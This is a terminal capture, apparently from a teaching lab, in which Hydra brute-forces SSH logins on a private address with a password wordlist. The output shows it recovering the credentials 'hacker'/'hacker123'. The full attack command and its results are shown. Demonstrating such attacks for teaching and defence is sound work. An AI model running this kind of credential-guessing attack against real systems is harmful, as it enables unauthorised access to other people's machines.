 root@simpleedu:~# hydra 192.168.1.3 ssh -l hacker -P /root/password.txt -t 4  -f
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-03-30 05:56:52
[DATA] max 4 tasks per 1 server, overall 4 tasks, 216 login tries (l:1/p:216), ~
54 tries per task
[DATA] attacking ssh://192.168.1.3:22/
[22][ssh] host: 192.168.1.3   login: hacker   password: hacker123
[STATUS] attack finished for 192.168.1.3 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-03-30 05:56:57